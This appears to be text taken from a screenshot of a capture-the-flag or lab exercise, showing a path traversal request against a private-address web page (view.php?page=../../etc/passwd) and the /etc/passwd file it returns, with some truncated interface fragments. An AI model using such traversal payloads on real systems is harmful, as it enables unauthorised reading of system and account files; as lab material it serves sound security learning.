 Lo...
view-source:http://192.168.126.128/view.php?page=../../etc/passwd
Spl...
Ex...
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 syslog:x:101:103::/home/syslog:/bin/false
21 messagebus:x:102:105::/var/run/dbus:/bin/false
22 ntp:x:103:108::/home/ntp:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
25 statd:x:105:65534::/var/lib/nfs:/bin/false
26 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
27 zico:x:1000:1000:,,,:/home/zico:/bin/bash
28